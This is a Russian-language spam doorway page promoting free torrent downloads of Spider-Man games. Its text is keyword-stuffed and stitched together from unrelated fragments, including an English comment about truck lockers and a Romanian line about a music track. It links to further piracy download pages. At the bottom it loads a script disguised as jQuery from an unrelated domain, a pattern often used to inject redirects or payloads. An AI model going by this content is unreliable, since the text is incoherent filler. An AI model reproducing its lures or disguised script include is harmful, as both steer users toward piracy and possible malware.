

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-chelovek-pauk-amazing-2-cherez-torrent.html
body_size: 2612
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать человек паук amazing 2 через торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать человек паук amazing 2 через торрент</h2>
                            </header>
                            <p>Тут вы можете уже сейчас скачать игру Новый Человек Паук 2 через торрент. В 2014 году вышел второй блокбастер из серии «Новый Человек-паук». Человек Паук 2018 скачать торрент на русском бесплатно вы можете с этого игрового ресурса. Новая игра Человек Паук 2017 - это новая история про Spider-Man с новыми героями и сюжетом. На этой странице по кнопке ниже вы можете скачать Человек Паук через торрент бесплатно. Spider Man 2018 скачать торрент на русском вы можете бесплатно с данного ресурса. Игра Spider Man 2017 - новая версия игры про Человека-Паука. Новая история с восхитительной графикой и захватывающим. 
Spider-Man: Edge of Time скачать торрент вы можете бесплатно на нашем сайте на высокой скорости. Перед вами откроется увлекательный сюжет. На арену вступает новый герой Тут вы можете уже сейчас скачать игру Новый Человек Паук 2 через торрент. В 2014 году вышел. На этой странице по кнопке ниже вы можете скачать Человек Паук через торрент бесплатно. Человек Паук 2018 скачать торрент на русском бесплатно вы можете с этого игрового ресурса. Spider Man 2018 скачать торрент на русском вы можете бесплатно с данного ресурса. Игра Spider Spider-Man: Edge of Time скачать торрент вы можете бесплатно на нашем сайте на высокой скорости. I happen to be writing to make you understand what a amazing experience my princess undergone visiting your site. She learned such a lot of issues, including Use your Power Wagon lockers in 4lo, 4hi and even 2wd. The way it should have been from the factory. Vocea de pe noua piesa a lui Armin apartine interpretei Laura V. Daca numele ei va suna cunoscut, va reamintim noi ca o stiti din piesa lui Chris Lake - Changes. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-zemlya-kosmicheskiy-korabl-vse-serii-skachat-torrent.html">Земля космический корабль все серии скачать торрент</a></li>
                                <li><a href="ok3ztz-notorius-konor-makgregor.html">Ноториус конор макгрегор</a></li>
                                <li><a href="ok3ztz-ustanovit-igru-na-telefon.html">Установить игру на телефон</a></li>
                                <li><a href="ok3ztz-himicheskiy-sostav-dizelnogo-topliva-gost.html">Химический состав дизельного топлива гост</a></li>
                                <li><a href="ok3ztz-film-boycovaya-rybka-skachat.html">Фильм бойцовая рыбка скачать</a></li>
                                <li><a href="ok3ztz-skachat-kartu-omskoy-oblasti.html">Скачать карту омской области</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру Новый Человек Паук 2 через торрент.</li>
<li>Человек Паук игра скачать торрент бесплатно</li>
<li>Человек Паук игра 2018 скачать торрент бесплатно</li>
<li>Spider Man 2018 скачать торрент бесплатно</li>
<li>Spider-Man: Edge of Time скачать торрент бесплатно</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-2014-filmy-skachat-cherez-torrent.html">2014 фильмы скачать через торрент</a></li>
                                            <li><a href="ok3ztz-forsazh-goblin-skachat-torrent.html">Форсаж гоблин скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-50-ottenkov-svetlee-na-android.html">Скачать 50 оттенков светлее на андроид</a></li>
                                            <li><a href="ok3ztz-polietilen-20908-040-gost-16338-85.html">Полиэтилен 20908 040 гост 16338 85</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-nelyubimaya-film-skachat-torrent.html">Нелюбимая фильм скачать торрент</a></li>
                                            <li><a href="ok3ztz-maynkraft-samaya-poslednyaya-versiya-skachat-besplatno.html">Майнкрафт самая последняя версия скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-mass-effect-3-vse-dopolneniya-skachat-torrent.html">Mass effect 3 все дополнения скачать торрент</a></li>
                                            <li><a href="ok3ztz-instrukciya-orion-pro-skachat.html">Инструкция орион про скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
